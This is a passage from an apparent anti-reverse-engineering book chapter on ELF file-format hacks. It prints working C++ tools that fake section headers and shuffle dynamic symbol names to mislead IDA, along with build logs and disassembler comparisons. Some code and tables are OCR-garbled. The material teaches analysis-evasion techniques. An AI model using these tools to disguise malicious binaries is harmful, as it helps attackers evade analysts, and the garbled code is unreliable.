int main(int p_argc, char** p_argv)
``````
if (p_argc != 2){
       std::cerr << "Usage: ./fakeHeadersHideEntry <file path>" << std::endl;
       return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
       std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();
   if (!edit_elf_header(input))
    {
       return EXIT_FAILURE;
    }
    if (!append_sections(input))
    {
       return EXIT_FAILURE;
    }
    std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
    if (!outputFile.is_open() || !outputFile.good())
    {
       std::cerr << "Failed to wopen the provided file: " << p argv[1] << std::endl;
       return EXIT_FAILURE;
    }
    outputFile.write(input.data(), input.length());
   outputFile.close();
    return EXIT_SUCCESS;
```
As before, use CMake to compile the project.

}#### **Compiling** *fakeHeadersHideEntry*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/fakeHeadersHideEntry/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry$ mkdir b\
uild
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry$ cd buil\
d/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ c\
make ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/fakeHeadersHideEntry/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ m\
ake
Scanning dependencies of target fakeHeadersHideEntry
[ 50%] Building CXX object CMakeFiles/fakeHeadersHideEntry.dir/src/fakeHeadersHideEnt\
ry.cpp.o
[100%] Linking CXX executable fakeHeadersHideEntry
[100%] Built target fakeHeadersHideEntry
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$
```
Recompile *Trouble* and remove the section headers table using *stripBinary*. Next use *fakeHeadersHideEntry* to append the fake section headers table.

**Using** *fakeHeadersHideEntry* **on** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$ .\
/fakeHeadersHideEntry ~/antire_book/chap_3_format_hacks/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/fakeHeadersHideEntry/build$
```
The output isn't exciting but the result is interesting. First let's look at *Trouble* in Radare2.**Examining** *Trouble* **with** *fakeHeadersHideEntry* **in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/trouble/build$ radare2 ./trou\
ble
Warning: Cannot initialize dynamic strings
-- You can 'copy/paste' bytes using the cursor in visual mode 'c' and using the 'y' \
and 'Y' keys
[0x004002f2]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004002f2]> pdf
/ (fcn) entry0 42
   entry0 ();
           0x004002f2 4831ed xor rbp, rbp
           | 0x004002f5 4989d1 mov r9, rdx
           0x004002f8 5e pop rsi
           | 0x004002f9 4889e2 mov rdx, rsp
           0x004002fc 4883e4f0 and rsp, 0xffffffffffffffff6
           | 0x00400300 49c7c09f1340. mov r8, fcn.0040139f ; "PX." @ 0x40139f
           | 0x00400307 48c7c1200140. mov rcx, fcn.00400120 ; "PX." @ 0x400120
           0x0040030e 48c7c7300140. mov rdi, 0x400130
          \ 0x00400315 e84c020000 call fcn.00400566
           | | ; JMP XREF from 0x0040031a (entry0)
       | `-> 0x0040031a ebfe jmp 0x40031a
[0x004002f2]> iS
[Sections]
idx=00 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=----- name=
idx=01 vaddr=0x00400015 paddr=0x00000000 sz=7175 vsz=7175 perm=--r-x name=.text
idx=02 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=376 perm=--rw- name=.data
idx=03 vaddr=0x00000000 paddr=0x00002658 sz=23 vsz=23 perm=----- name=.shstrtab
idx=04 vaddr=0x00400000 paddr=0x00000000 sz=7196 vsz=7196 perm=m-r-x name=LOAD0
idx=05 vaddr=0x00601fe8 paddr=0x00001fe8 sz=376 vsz=1208 perm=m-rw- name=LOAD1
idx=06 vaddr=0x00000000 paddr=0x00000000 sz=0 vsz=0 perm=m-rw- name=GNU_STACK
idx=07 vaddr=0x00601fe8 paddr=0x00001fe8 sz=24 vsz=24 perm=m-r-- name=GNU_RELRO
idx=08 vaddr=0x00400000 paddr=0x00000000 sz=64 vsz=64 perm=m-rw- name=ehdr
```
9 sections

[0x004002f2]>This obfuscation technique has *no* affect on Radare2. This further confirms that Radare2 prefers the information in the program headers even when the section headers are present. Let's contrast that against IDA. Here is IDA's disassembly of the entry point.

**Examining** *Trouble* **with** *fakeHeadersHideEntry* **in IDA**

| text:00000000004002F2.               | public start   |                                                                                      |
|--------------------------------------|----------------|--------------------------------------------------------------------------------------|
| .text:00000000004002F2 start         | proc near      |                                                                                      |
| text:00000000004002F2.               |                |                                                                                      |
| text:00000000004002F2 arg_40.        |                | $=$ qword ptr 48h                                                                    |
| text:00000000004002F2.               |                |                                                                                      |
|                                      |                | .text:00000000004002F2 ; FUNCTION CHUNK AT .text:00000000040021E SIZE 0000001D BYTES |
| .text:00000000004002F2               |                |                                                                                      |
| .text:00000000004002F2               | add            | $[\rbb{r}b\mathfrak{p+1}]$ , bh                                                      |
| text:00000000004002F8.               |                | call sub_400990                                                                      |
| .text:0000000004002FD                | jmp            | loc_40021E                                                                           |
| .text:0000000000400302 : -------     |                |                                                                                      |
| text:000000000400302.                |                |                                                                                      |
| .text:0000000000400302 loc_400302:   |                | ; CODE XREF: start-C4 i                                                              |
| text:000000000400302.                | call           | sub_40061B                                                                           |
| .text:0000000000400307 ; ----------- |                |                                                                                      |
| text:000000000400307.                | xor            | rbp, rbp                                                                             |
| .text:000000000040030A               | mov            | r9, rdx                                                                              |
| text:000000000040030D.               | pop            | rsi                                                                                  |
| .text:000000000040030E               | mov            | rdx, rsp                                                                             |
| .text:0000000000400311               | and            | rsp, OFFFFFFFFFFFFFFF0h                                                              |
| .text:0000000000400315               | mov            | r8, (offset loc_40139B+4)                                                            |
| text:00000000040031C.                | mov            | rcx, 400120h                                                                         |
| text:0000000000400323.               | <b>MOV</b>     | rdi, offset byte_400130                                                              |
| text:000000000040032A.               | call           | sub_40057B                                                                           |
| .text:000000000040032F ; ------      |                |                                                                                      |
| .text:000000000040032F               |                |                                                                                      |
| text:000000000040032F loc 40032F:    |                | ; CODE XREF: start:loc_40032F i                                                      |
| .text:000000000040032F               | $\mathsf{imp}$ | short loc_40032F                                                                     |
| .text:000000000040032F start         |                | endp ; sp-analysis failed                                                            |

Compare this disassembly to the Radare2 disassembly. The IDA disassembly is clearly incorrect. This makes it clear that IDA prefers the sections headers table over the program headers.

Finally, let's look at how Hopper handles this obfuscation technique.```
Chapter 3: File Format Hacks 118
```
**Examining** *Trouble* **with** *fakeHeadersHideEntry* **in Hopper**

|                  | EntryPoint: |                          |                      |  |                                     |
|------------------|-------------|--------------------------|----------------------|--|-------------------------------------|
| 00000000004002f2 | xor         | rbp, rbp                 |                      |  |                                     |
| 00000000004002f5 | mov         | r9, rdx                  |                      |  |                                     |
| 00000000004002f8 | pop         | rsi                      |                      |  | ; argument #2 for method sub 400566 |
| 00000000004002f9 | mov         | rdx, rsp                 |                      |  | ; argument #3 for method sub_400566 |
| 00000000004002fc | and         | rsp, 0xfffffffffffffffff |                      |  |                                     |
| 0000000000400300 | mov         | r8. 0x40139f             |                      |  |                                     |
| 0000000000400307 | mov         | rcx, 0x400120            |                      |  |                                     |
| 000000000040030e | mov         | rdi, 0x400130            |                      |  | ; argument #1 for method sub_400566 |
| 0000000000400315 | call        | sub 400566               |                      |  |                                     |
| 000000000040031a | imp         | 0x40031a                 | : XREF=EntryPoint+40 |  |                                     |
| endp             |             |                          |                      |  |                                     |

You can see that Hopper, like Radare2, also disassembles the entry point correctly. It appears that this trick is only useful against IDA, but iti[s s](#page-123-0)till a useful tool to keep in our toolbox.

### **Mixing the Symbols**

This chapter has, so far, emphasized file format hacks using the statically compiled Trouble. However, this section will discuss an anti reverse engineering technique that requires the dynamic symbol table to be present. Therefore, you'll have to revert back to using the chapter one version of Trouble for this section.

<span id="page-123-0"></span>I first saw this trick in a blog written by Andre Pawlowski<sup>35</sup>. In this technique, you'll [append a fake dynamic symbol table to the end of the binary. Then you'll repo](https://h4des.org/blog/index.php?/archives/346-ELF-obfuscation-let-analysis-tools-show-wrong-external-symbol-calls.html)int the offset in the *.dynmsym* section header to point to the fake symbol table. Finally, you'll mix all of the symbol name pointers for the FUNC symbols. This will cause the disassemblers that rely on the sections table, instead of the program headers, to display incorrect function names in the disassembly.

I wrote a tool to mix the dynamic symbols. You can find it in the chapter three directory under mixDynamicSymbols. There are two files in the project: CMakeLists.txt and mixDynamicSymbols.cpp.

³⁵https://h4des.org/blog/index.php?/archives/346-ELF-obfuscation-let-analysis-tools-show-wrong-external-symbolcalls.html#### **chap\_3\_format\_hacks/mixDynamicSymbols/CMakeLists.txt**

```
project(mixDynamicSymbols CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/mixDynamicSymbols.cpp)
```
#### **chap\_3\_format\_hacks/mixDynamicSymbols/src/mixDynamicSymbols.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
#include <vector>
/*
* This tool takes in an ELF binary that has a sections table and uses dynamic
* linkage and attachs a fake dynamic symbol table at the end of the binary.
* Then the symbol names in the fake symbol table are mixed. This will cause
* disassemblers that place too much trust in the sections table, like IDA,
 * to display the wrong symbol name in the disassembly.
\star//*
 * Finds the SHT_DYNSYM in the sections table, points the offset to the end
* of the binary, and copies the existing dynsym to the end of the file. Then
* loops over the symbols in the new dynsym and changes all the name offsets
* around
 *
* \param[in,out] p_data the ELF binary we are modifying
* \return truee if we didn't encounter and error and false otherwise
*/
bool append_dynsym(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
       p data[3] != 'F'){
       std::cerr << "Bad magic." << std::endl;
``````
return false;
   }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    if (ehdr->e_shoff == \theta)
    {
       std::cerr << "The binary has no sections table" << std::endl;
       return false;
    }
    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
       std::cerr << "Unexpected section header size" << std::endl;
       return false;
    }
    // loop over the sections until we hit .dynsym
    Elf64_Shdr* shdr = reinterpret_cast<Elf64_Shdr*>(&p_data[0] + ehdr->e_shoff);
   for (int i = 0; i <ehdr->e_shnum; i++, shdr++)
    {
       if (shdr->sh_type == SHT_DYNSYM)
       {
            std::size_t offset = shdr->sh_offset;
            // repoint the offset to the end of the file
            shdr->sh_ofset = p_data.size();// copy the dymsym to the end of the file
            p_data.append(p_data.data() + offset, shdr->sh_size);
            // collects all the string offsets
            std::vector<int> name_offsets;
            std::vector<Elf64_Sym*> symbols;
            Elf64_Sym* symbol = reinterpret_cast<Elf64_Sym*>(&p_data[0] + shdr->sh_of\
fset);
            for ( ; reinterpret_cast<char*>(symbol) < p_data.data() +
                p_data.size(); ++symbol)
            {
                if (ELF64_ST_TYPE(symbol->st_info) == STT_FUNC &&
                    ELF64_ST_BIND(symbol->st_info) == STB_GLOBAL &&
                    symbol->st_value == 0)
                {
                    name_offsets.push_back(symbol->st_name);
``````
symbols.push_back(symbol);
                }
            }
            // mix the symbols
            srand(time(NULL));
            for (std::vector<Elf64_Sym*>::iterator it = symbols.begin();
                 it != symbols.end(); ++it)
            {
                int index = rand() % name offsets.size();
                (\star it)->st name = name offsets[index];
                name offsets.erase(name offsets.begin() + index);
            }
            return true;
        }
    }
    std::cerr << "Never found the dynamic symbol table" << std::endl;
    return false;
}
int main(int p_argc, char** p_argv)
{
    if (p_{\text{~} \text{argc}} := 2){
        std::cerr << "Usage: ./mixDynamicSymbols <file path>" << std::endl;
        return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();
    if (!append_dynsym(input))
    {
``````
return EXIT_FAILURE;
}
std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
if (!outputFile.is_open() || !outputFile.good())
{
   std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
   return EXIT_FAILURE;
}
outputFile.write(input.data(), input.length());
outputFile.close();
return EXIT_SUCCESS;
```
As usual, you should compile with CMake.

#### **Compiling** *mixDynamicSymbols*

}

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/mixDynamicSymbols/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ cmak\
e ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/mixDynamicSymbols/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ make
Scanning dependencies of target mixDynamicSymbols
[ 50%] Building CXX object CMakeFiles/mixDynamicSymbols.dir/src/mixDynamicSymbols.cpp\
.o
[100%] Linking CXX executable mixDynamicSymbols
[100%] Built target mixDynamicSymbols
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$
```*mixDynamicSymbols* must be used on a binary that has dynamic symbols. For this reason, go back to using the chapter one version of *Trouble*. Before using *mixDynamicSymbols* on *Trouble*, let's take a quick look at the *.dynsym* section header (the output is truncated to focus on .dynsym).

#### *Trouble's .dysym* **section header**

| rouble                            | albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build\$ readelf -S ./t\ |               |                  |   |                       |  |  |
|-----------------------------------|-----------------------------------------------------------------------------------------|---------------|------------------|---|-----------------------|--|--|
|                                   | There are 36 section headers, starting at offset 0x3c40:                                |               |                  |   |                       |  |  |
|                                   | Section Headers:                                                                        |               |                  |   |                       |  |  |
|                                   | 「Nr] Name                                                                               | Type          | Address          |   | Offset                |  |  |
|                                   | Size                                                                                    | EntSize       |                  |   | Flags Link Info Align |  |  |
| $\begin{bmatrix} 5 \end{bmatrix}$ | .dynsym                                                                                 | <b>DYNSYM</b> | 0000000000400300 |   | 00000300              |  |  |
|                                   | 0000000000000348 00000000000000018 A                                                    |               |                  | 6 | 8                     |  |  |

Importantly, note that the offset is 0x300. Also, it's worthwhile to look at the dynamic symbol table to see how that's going to change.

#### *Trouble's .dynsym* **before mixing the symbols**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ readelf --dyn-\
sym ./trouble
Symbol table '.dynsym' contains 35 entries:
  Num: Value Size Type Bind Vis Ndx Name
    0: 000000000000000000 0 NOTYPE LOCAL DEFAULT UND
    1: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterTMCloneTab
    2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND accept@GLIBC_2.4 (2)
    3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memcmp@GLIBC_2.2.5 (3)
    4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.2.5 (3)
    5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htonl@GLIBC_2.2.5 (3)
    6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND close@GLIBC_2.2.5 (3)
    7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fork@GLIBC_2.2.5 (3)
    8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND bind@GLIBC_2.2.5 (3)
    9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND read@GLIBC_2.2.5 (3)
   10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fwrite@GLIBC_2.2.5 (3)
   11: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
   12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND execve@GLIBC_2.2.5 (3)
   13: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htons@GLIBC_2.2.5 (3)
```|        | 14: 000000000000000  | 0 FUNC   |      | <b>GLOBAL DEFAULT</b> | UND listen@GLIBC $_2.2.5$ (3)                             |
|--------|----------------------|----------|------|-----------------------|-----------------------------------------------------------|
|        | 15: 000000000000000  | 0 NOTYPE | WEAK | <b>DEFAULT</b>        | UND _Jv_RegisterClasses                                   |
|        | 16: 000000000000000  | 0 FUNC   |      | GLOBAL DEFAULT        | UND $dup2@GLIBC_2.2.5$ (3)                                |
|        | 17: 000000000000000  | 0 FUNC   |      | <b>GLOBAL DEFAULT</b> | UND socket@GLIBC_2.2.5 (3)                                |
|        | 18: 000000000000000  | 0 NOTYPE | WEAK | DEFAULT               | UND _ITM_registerTMCloneTable                             |
|        | 19: 000000000000000  | 0 FUNC   |      | GLOBAL DEFAULT        | UND $_{-}$ libc_start_main@GLIBC_2.\                      |
| 2.5(3) |                      |          |      |                       |                                                           |
|        | 20: 000000000000000  | 0 FUNC   |      | GLOBAL DEFAULT        | UND $_{-}$ stack $_{-}$ chk $_{-}$ fail@GLIBC $_{-}$ 2.2\ |
| .5(3)  |                      |          |      |                       |                                                           |
|        | 21: 00000000006020a8 | 0 NOTYPE |      | GLOBAL DEFAULT        | 25 _edata                                                 |
|        | 22: 0000000000602098 | 0 NOTYPE |      | <b>GLOBAL DEFAULT</b> | 25 __data_start                                           |
|        | 23: 00000000006020d0 | 0 NOTYPE |      | GLOBAL DEFAULT        | $26$ $\_end$                                              |
|        | 24: 0000000000400c06 | 41 FUNC  |      | GLOBAL DEFAULT        | 14 check_password                                         |
|        | 25: 0000000000602098 | 0 NOTYPE | WEAK | DEFAULT               | 25 data_start                                             |
|        | 26: 0000000000400ee0 | 4 OBJECT |      | GLOBAL DEFAULT        | 16 _IO_stdin_used                                         |
|        | 27: 0000000000400e60 | 101 FUNC |      | <b>GLOBAL DEFAULT</b> | 14 __libc_csu_init                                        |
|        | 28: 0000000000400b10 | 42 FUNC  |      | <b>GLOBAL DEFAULT</b> | 14 _start                                                 |
|        | 29: 00000000006020a8 | 0 NOTYPE |      | GLOBAL DEFAULT        | 26 __bss_start                                            |
|        | 30: 0000000000400c2f | 558 FUNC |      | GLOBAL DEFAULT        | 14 main                                                   |
|        | 31: 00000000004009d0 | 0 FUNC   |      | <b>GLOBAL DEFAULT</b> | $11$ _init                                                |
|        | 32: 00000000006020c0 | 8 OBJECT |      | GLOBAL DEFAULT        | 26 stderr@GLIBC_2.2.5 (3)                                 |
|        | 33: 0000000000400ed0 | 2 FUNC   |      | GLOBAL DEFAULT        | 14 __libc_csu_fini                                        |
|        | 34: 0000000000400ed4 | 0 FUNC   |      | <b>GLOBAL DEFAULT</b> | $15$ $\_fini$                                             |
|        |                      |          |      |                       |                                                           |

Now use *mixDynamicSymbols* on *Trouble*.

#### **Applying** *mixDynamicSymbols* **to** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ ./mi\
xDynamicSymbols ~/antire_book/chap_1_introduction/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$
```
No fancy output on success, but take a look at the *.dynsym* section header now.#### *Trouble's* **modified** *.dynsym*

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ readelf -S ./t\
rouble
There are 36 section headers, starting at offset 0x3c40:
Section Headers:
 [Nr] Name Type Address Offset
     Size EntSize Flags Link Info Align
 [ 5] .dynsym DYNSYM 0000000000400300 00004540
     0000000000000348 0000000000000018 A 6 1 8
```
Instead of pointing at 0x300 the offset now points at the fake symbol table we copied to 0x4540. Let's look at how the dynamic symbol table has changed.

#### *Trouble's* **mixed** *.dynsym*

albino-lobster@ubuntu:~/antire\_book/chap\_1\_introduction/trouble/build\$ readelf --dyn-**\** sym ./trouble Symbol table '.dynsym' contains 35 entries: Num: Value Size Type Bind Vis Ndx Name 0: 000000000000000000 0 NOTYPE LOCAL DEFAULT UND 1: 0000000000000000 0 NOTYPE WEAK DEFAULT UND \_ITM\_deregisterTMCloneTab 2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memcmp@GLIBC\_2.4 (2) 3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fwrite@GLIBC\_2.2.5 (3) 4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND \_\_libc\_start\_main@GLIBC\_2.**\** 2.5 (3) 5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND accept@GLIBC\_2.2.5 (3) 6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND socket@GLIBC\_2.2.5 (3) 7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND close@GLIBC\_2.2.5 (3) 8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC\_2.2.5 (3) 9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND bind@GLIBC\_2.2.5 (3) 10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND \_\_stack\_chk\_fail@GLIBC\_2.2**\** .5 (3) 11: 0000000000000000 0 NOTYPE WEAK DEFAULT UND \_\_gmon\_start\_\_ 12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND execve@GLIBC\_2.2.5 (3) 13: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htonl@GLIBC\_2.2.5 (3) 14: 0000000000000000 0 FUNC GLOBAL DEFAULT UND dup2@GLIBC\_2.2.5 (3) 15: 0000000000000000 0 NOTYPE WEAK DEFAULT UND \_Jv\_RegisterClasses 16: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fork@GLIBC\_2.2.5 (3) 17: 0000000000000000 0 FUNC GLOBAL DEFAULT UND listen@GLIBC\_2.2.5 (3)| 18: 000000000000000  | $\odot$ | <b>NOTYPE</b> | WEAK | DEFAULT        | UND _ITM_registerTMCloneTable |
|----------------------|---------|---------------|------|----------------|-------------------------------|
| 19: 000000000000000  |         | 0 FUNC        |      | GLOBAL DEFAULT | UND read@GLIBC_2.2.5 (3)      |
| 20: 000000000000000  |         | 0 FUNC        |      | GLOBAL DEFAULT | UND htons@GLIBC $2.2.5$ (3)   |
| 21: 00000000006020a8 | $\odot$ | NOTYPE        |      | GLOBAL DEFAULT | 25 edata                      |
| 22: 0000000000602098 | $\odot$ | NOTYPE        |      | GLOBAL DEFAULT | 25 data start                 |
| 23: 00000000006020d0 | $\odot$ | <b>NOTYPE</b> |      | GLOBAL DEFAULT | $26 \quad$ end                |
| 24: 0000000000400c06 |         | 41 FUNC       |      | GLOBAL DEFAULT | 14 check_password             |
| 25: 0000000000602098 |         | 0 NOTYPE      |      | WEAK DEFAULT   | 25 data_start                 |
| 26: 0000000000400ee0 |         | 4 OBJECT      |      | GLOBAL DEFAULT | 16 IO stdin used              |
| 27: 0000000000400e60 |         | 101 FUNC      |      | GLOBAL DEFAULT | $14$ __libc_csu_init          |
| 28: 0000000000400b10 |         | 42 FUNC       |      | GLOBAL DEFAULT | 14 start                      |
| 29: 00000000006020a8 | $\odot$ | NOTYPE        |      | GLOBAL DEFAULT | 26 __bss_start                |
| 30: 0000000000400c2f |         | 558 FUNC      |      | GLOBAL DEFAULT | 14 main                       |
| 31: 00000000004009d0 |         | 0 FUNC        |      | GLOBAL DEFAULT | $11$ init                     |
| 32: 00000000006020c0 |         | 8 OBJECT      |      | GLOBAL DEFAULT | 26 stderr@GLIBC_2.2.5 (3)     |
| 33: 0000000000400ed0 |         | 2 FUNC        |      | GLOBAL DEFAULT | 14 libc csu fini              |
| 34: 0000000000400ed4 | $\odot$ | FUNC          |      | GLOBAL DEFAULT | 15 fini                       |

Look at symbol number two. Before *mixDynamicSymbols* the symbol name was "accept@GLIBC\_2.4 (2)" but now it reads "memcp@GLIBC\_2.4 (2)". How does this affect the disassembly? Check out the function *check\_password()* in IDA.

*check\_password()* **in IDA after using mixDynamicSymbols**

| text:0000000000400C06 check_password. | proc near          |          |                                                                                                       |        | $:$ CODE XREF: main+194 p               |  |
|---------------------------------------|--------------------|----------|-------------------------------------------------------------------------------------------------------|--------|-----------------------------------------|--|
| text:0000000000400C06.                |                    |          |                                                                                                       |        |                                         |  |
| text:0000000000400C06 p_password.     | $=$ qword ptr $-8$ |          |                                                                                                       |        |                                         |  |
| text:0000000000400C06.                |                    |          |                                                                                                       |        |                                         |  |
| text:0000000000400C06.                | push               | rbp      |                                                                                                       |        |                                         |  |
| text:0000000000400C07.                | mov                | rbp, rsp |                                                                                                       |        |                                         |  |
| text:0000000000400C0A.                | sub                | rsp, 10h |                                                                                                       |        |                                         |  |
| text:0000000000400C0E.                | mov                |          | $[rbp+p_p$ assword], rdi                                                                              |        |                                         |  |
| text:0000000000400C12.                | mov                |          | rax, [rbp+p_password]                                                                                 |        |                                         |  |
| text:0000000000400C16.                | mov                |          | edx, 20h                                                                                              | ; len  |                                         |  |
| text:0000000000400C1B.                | mov                |          | rsi, rax limit is a strain and a strain and a strain and a strain and a strain and a strain and a str | ; addr |                                         |  |
| text:0000000000400C1E.                | mov                |          |                                                                                                       |        | edi, offset s_password ; "GisfUtI89aMR\ |  |
| KJvkz31NuXtq9155kEGa"                 |                    |          |                                                                                                       |        |                                         |  |
| text:0000000000400C23.                | call               | bind     |                                                                                                       |        |                                         |  |
| text:0000000000400C28.                | test               | eax, eax |                                                                                                       |        |                                         |  |
| text:0000000000400C2A.                | setnz              | al       |                                                                                                       |        |                                         |  |
| text:0000000000400C2D.                | leave              |          |                                                                                                       |        |                                         |  |
| text:0000000000400C2E.                | retn               |          |                                                                                                       |        |                                         |  |
|                                       |                    |          |                                                                                                       |        |                                         |  |```
.text:0000000000400C2E check_password endp
.text:0000000000400C2E
```
Notice how the call at *0x400c23* says *\_bind*? That should be *memcmp*. The subtlety of this technique should not be underrated. A reverse engineer is only going to notice the symbol name is incorrect if they come across it while doing dynamic analysis or if they compare the .dynsym offsets in the section headers and program headers. Unfortunately, once again, Radare2 is immune to this obfuscation technique.

#### **Radare2 still shows** *memcmp()*

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ radare2 ./trou\
ble
-- This is an unacceptable milion year dungeon.
[0x00400b10]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400b10]> pdf @ sym.check_password
/ (fcn) sym.check_password 41
   sym.check password ();
          | ; var int local_8h @ rbp-0x8
